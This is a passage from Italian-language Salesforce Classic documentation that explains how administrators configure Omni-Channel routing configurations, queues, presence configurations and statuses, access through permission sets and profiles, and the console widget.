- **•** Casi
- **•** Chat
- **•** Videochiamate SOS
- **•** Articoli Knowledge
- **•** Post sociali
- **•** Ordini
- **•** Lead
- **•** Oggetti personalizzati

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Omnicanale è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## <span id="page-2640-0"></span>Creazione delle configurazioni di instradamento

Le configurazioni di instradamento determinano la modalità di instradamento delle voci su cui lavorare agli agenti. Utilizzare le configurazioni per definire la priorità in base all'importanza relativa e alla dimensione delle voci su cui lavorare delle aree di attesa. In questo modo, le voci più importanti vengono gestite di conseguenza e il lavoro viene distribuito agli agenti in modo uniforme. Per iniziare a instradare le voci su cui lavorare agli agenti, creare delle configurazioni di instradamento e assegnarle alle aree di attesa.

Creare una configurazione di instradamento per ogni canale di assistenza dell'organizzazione. Dopo aver creato le configurazioni di instradamento, associarle alle aree di attesa in modo che gli agenti possano ricevere il lavoro una volta impostato Omnicanale.

- **1.** Da Imposta, immettere *Instradamento* nella casella Ricerca veloce, selezionare **Configurazioni di instradamento** e fare clic su **Nuovo**.
- **2.** Specificare le impostazioni per la configurazione di instradamento.
- **3.** Fare clic su **Salva**.

#### IN QUESTA SEZIONE:

[Impostazioni delle configurazioni di instradamento](#page-2640-1)

Personalizzare le impostazioni delle configurazioni di instradamento per specificare come inviare tramite push le voci su cui lavorare agli agenti.

#### [Opzioni del modello di instradamento di Omnicanale](#page-2642-0)

<span id="page-2640-1"></span>Le opzioni del modello di instradamento in Omnicanale consentono di specificare in che modo vengono indirizzate agli agenti le voci su cui lavorare.

## Impostazioni delle configurazioni di instradamento

Personalizzare le impostazioni delle configurazioni di instradamento per specificare come inviare tramite push le voci su cui lavorare agli agenti.

## Informazioni di base



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Omnicanale è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per impostare Omnicanale:

**•** "Personalizza applicazione"

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Ominicanale è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## Impostazioni di instradamento



## Capacità delle voci su cui lavorare





## <span id="page-2642-0"></span>Opzioni del modello di instradamento di Omnicanale

Le opzioni del modello di instradamento in Omnicanale consentono di specificare in che modo vengono indirizzate agli agenti le voci su cui lavorare.

In Omnicanale, le voci su cui lavorare vengono instradate automaticamente o trasferite tramite push agli agenti assegnati all'area di attesa appropriata.



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Omnicanale è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## <span id="page-2643-0"></span>Associazione delle configurazioni di instradamento e degli agenti alle aree di attesa

Le aree di attesa sono un elemento tipico di Salesforce che facilita la gestione dei lead, dei casi e degli oggetti personalizzati da parte dei team. Omnicanale potenzia le aree di attesa per consentire di instradare le voci su cui lavorare agli agenti in tempo reale. Gli agenti non dovranno selezionare le voci manualmente dalle aree di attesa poiché Omnicanale le instrada automaticamente in tempo reale.

Alle voci dell'area di attesa viene assegnata la priorità specificata nella configurazione di instradamento creata in precedenza. Se l'organizzazione utilizza già le aree di attesa, è possibile riutilizzare le aree disponibili nell'organizzazione. In questo modo si potranno instradare le voci in tempo reale agli agenti assegnati alle aree di attesa.

Se l'organizzazione non utilizza le aree di attesa, crearne almeno una per l'integrazione con Omnicanale. È anche possibile creare più aree di attesa per gestire i diversi tipi di voci su cui lavorare. È possibile ad esempio creare un'area di attesa per i casi in entrata e un'altra area per i lead in entrata.

Per garantire il corretto funzionamento dell'instradamento, assegnare ogni agente all'area di attesa dalla quale riceverà le voci su cui lavorare.

Per ulteriori informazioni sulle aree di attesa, vedere "Panoramica sulle aree di attesa" nella Guida di Salesforce.

- **1.** Da Imposta, immettere *Aree di attesa* nella casella Ricerca veloce, quindi selezionare **Aree di attesa**.
- **2.** Creare un'area di attesa o modificarne una esistente.
- **3.** Nel campo Configurazione di instradamento, cercare la configurazione che si desidera associare all'area di attesa.
- 4. Nella sezione Membri area di attesa, aggiungere gli agenti al campo Utenti selezionati. Gli agenti riceveranno le voci su cui lavorare da questa area di attesa.
- <span id="page-2643-1"></span>**5.** Fare clic su **Salva**.

## Creazione delle configurazioni della presenza

Si considerino ora gli agenti. Le configurazioni della presenza determinano la quantità di lavoro che possono sobbarcarsi gli agenti e i comportamenti di Omnicanale a cui possono accedere quando prestano assistenza ai clienti. L'organizzazione può avere più configurazioni per diversi gruppi di agenti che supportano canali differenti.

Quando si abilita Omnicanale nell'organizzazione, Salesforce crea automaticamente una configurazione della presenza denominata Configurazione della presenza predefinita. Tutti gli agenti vengono assegnati automaticamente a tale configurazione. È possibile tuttavia creare una configurazione della presenza e assegnarvi i singoli agenti per personalizzare le impostazioni di Omnicanale per un sottoinsieme di agenti. Gli agenti che si riassegnano a una configurazione della presenza personalizzata vengono esclusi dalla Configurazione della presenza predefinita.

- **1.** Da Imposta, immettere *Presenza* nella casella Ricerca veloce, selezionare **Configurazioni della presenza** e fare clic su **Nuovo**.
- **2.** Scegliere le impostazioni per la configurazione della presenza.
- **3.** Fare clic su **Salva**.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Omnicanale è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per impostare Omnicanale:

**•** "Personalizza applicazione"

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Omnicanale è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per impostare Omnicanale:

#### IN QUESTA SEZIONE:

#### [Impostazioni di configurazione della presenza](#page-2644-0)

Personalizzare le impostazioni di configurazione della presenza per definire le impostazioni di Omnicanale assegnate agli agenti.

## <span id="page-2644-0"></span>Impostazioni di configurazione della presenza

Personalizzare le impostazioni di configurazione della presenza per definire le impostazioni di Omnicanale assegnate agli agenti.

#### Informazioni di base

Queste impostazioni configurano le funzionalità di base disponibili per gli agenti che hanno eseguito l'accesso a Omnicanale.



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Omnicanale è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**



### Assegnazione di utenti

Assegnare gli utenti idonei alla configurazione per fornire loro l'accesso alle funzionalità di Omnicanale. In seguito, sarà anche possibile assegnare profili a una configurazione. Se a un utente viene assegnata una configurazione a livello di profilo e di utente, la configurazione a livello di utente ha la precedenza sulla configurazione assegnata al profilo dell'utente.

Avvertenza: gli utenti possono essere assegnati a una sola configurazione della presenza alla volta. Se si assegna lo stesso utente a una seconda configurazione della presenza, il sistema lo rimuoverà dalla prima configurazione della presenza senza avvisare. È bene quindi conoscere la configurazione della presenza da assegnare a ogni utente.

Ad esempio, si immagini che l'Utente A sia assegnato alla Configurazione della presenza A. In seguito si crea la Configurazione della presenza B e vi si assegna l'Utente A, senza accorgersi che era già assegnato a un'altra configurazione della presenza. Salesforce rimuove l'Utente A dalla Configurazione della presenza A e lo riassegna alla Configurazione della presenza B senza visualizzare alcun avviso.



### Assegnazione di profili

Assegnare i profili idonei alla configurazione per fornire agli utenti associati ai profili l'accesso alle funzionalità di Omnicanale. Se a un utente viene assegnata una configurazione a livello di profilo e di utente, la configurazione a livello di utente ha la precedenza sulla configurazione assegnata al profilo dell'utente.



## <span id="page-2646-0"></span>Creazione degli stati presenza

Gli stati presenza indicano se un agente è online e disponibile a ricevere le voci su cui lavorare in entrata oppure se è assente e offline.

Uno stato presenza può includere uno o più canali di voci su cui lavorare. È possibile ad esempio creare uno stato presenza denominato "Disponibile per l'assistenza Web" che include i canali di assistenza per chat e email. Eseguendo l'accesso a quello stato presenza, gli agenti potranno ricevere le chat e i messaggi email in entrata. È semplice!

- **1.** Da Imposta, immettere *Presenza* nella casella Ricerca veloce, selezionare **Stati presenza** e fare clic su **Nuovo**.
- **2.** Scegliere le impostazioni per lo stato presenza.
- **3.** Fare clic su **Salva**.

IN QUESTA SEZIONE:

#### [Impostazioni dello stato presenza](#page-2646-1)

<span id="page-2646-1"></span>Personalizzare le impostazioni dello stato presenza per definire i canali di assistenza assegnati ai diversi stati. Gli agenti possono accedere a Omnicanale con stati diversi a seconda dei tipi di lavoro che sono disponibili a ricevere.

## Impostazioni dello stato presenza

Personalizzare le impostazioni dello stato presenza per definire i canali di assistenza assegnati ai diversi stati. Gli agenti possono accedere a Omnicanale con stati diversi a seconda dei tipi di lavoro che sono disponibili a ricevere.

### Informazioni di base

Utilizzare queste impostazioni per assegnare un nome allo stato presenza.



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Omnicanale è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per impostare Omnicanale:

**•** "Personalizza applicazione"

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Omnicanale è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### Opzioni di stato

Queste impostazioni indicano se gli agenti sono online o occupati quando utilizzano lo stato.





### Canali di assistenza

Assegnare i canali di assistenza allo stato presenza. Gli agenti che eseguono l'accesso con questo stato presenza possono ricevere voci su cui lavorare dai canali selezionati.



## <span id="page-2647-0"></span>Concessione agli utenti dell'accesso agli stati presenza con gli insiemi di autorizzazioni

Gli stati presenza indicano se un agente è online e disponibile a ricevere le voci su cui lavorare in entrata oppure se è assente e offline. Dopo aver creato gli stati presenza, renderli disponibili per gli agenti assegnati a determinati insiemi di autorizzazioni.

In alternativa, è possibile concedere agli utenti l'accesso agli stati presenza utilizzando i profili.

- **1.** In Imposta, immettere *Insiemi di autorizzazioni* nella casella Ricerca veloce, quindi selezionare **Insiemi di autorizzazioni**.
- **2.** Fare clic sul nome dell'insieme di autorizzazioni al quale si desidera assegnare l'accesso agli stati.
- **3.** Fare clic su **Accesso stati presenza dell'assistenza**.
- **4.** Fare clic su **Modifica**.
- **5.** Selezionare gli stati presenza che si desidera associare all'insieme di autorizzazioni.

Gli agenti assegnati all'insieme di autorizzazioni possono accedere a Omnicanale con uno qualsiasi degli stati presenza resi disponibili.

**6.** Fare clic su **Salva**.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Omnicanale è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per impostare Omnicanale:

**•** "Personalizza applicazione"

Per modificare gli insiemi di autorizzazioni:

**•** "Gestisci profili e insiemi di autorizzazioni"

## <span id="page-2648-0"></span>Concessione agli utenti dell'accesso agli stati presenza con i profili

Gli stati presenza indicano se un agente è online e disponibile a ricevere le voci su cui lavorare in entrata oppure se è assente e offline. Dopo aver creato gli stati presenza, renderli disponibili per gli agenti assegnati a determinati profili.

In alternativa, è possibile concedere agli utenti l'accesso agli stati presenza utilizzando gli insiemi di autorizzazioni.

- **1.** In Imposta, immettere *Profili* nella casella Ricerca veloce, quindi selezionare **Profili**.
- **2.** Fare clic sul nome del profilo al quale si desidera concedere l'accesso agli stati.

Non fare clic su **Modifica** accanto al nome del profilo, poiché in quel caso non verrà visualizzata la sezione della pagina corretta nella quale è possibile abilitare gli stati.

- **3.** Nella sezione Accesso stato presenza dell'assistenza abilitato, fare clic su **Modifica**.
- **4.** Selezionare gli stati presenza che si desidera associare al profilo.

Gli agenti assegnati al profilo possono accedere a Omnicanale con uno qualsiasi degli stati presenza resi disponibili.

<span id="page-2648-1"></span>**5.** Fare clic su **Salva**.

## Aggiunta del widget Omnicanale a Salesforce Console

Dopo aver impostato Omnicanale per l'organizzazione, aggiungere il widget Omnicanale a Salesforce Console per consentire agli agenti di iniziare a ricevere lavoro.

Il widget Omnicanale compare nell'angolo inferiore destro di Salesforce Console. Utilizzando il widget gli agenti possono modificare lo stato presenza e classificare gli incarichi di lavoro in entrata.

- Nota: se l'organizzazione utilizza Live Agent per la gestione delle chat, si può utilizzare il widget Live Agent o il widget Omnicanale, ma non entrambi. Per maggiori informazioni sulla gestione di Live Agent, vedere [Abilitazione di Omnicanale con l'implementazione Live Agent](#page-2651-0) [esistente](#page-2651-0).
- **1.** Da Imposta, immettere *Applicazioni* nella casella Ricerca veloce, quindi selezionare **Applicazioni**.
- **2.** Fare clic su **Modifica** accanto all'applicazione Salesforce Console a cui si desidera aggiungere il widget Omnicanale.
- **3.** Nella sezione Scegli componenti console, aggiungere Omnicanale all'elenco degli elementi selezionati.
- **4.** Fare clic su **Salva**.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Omnicanale è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per impostare Omnicanale:

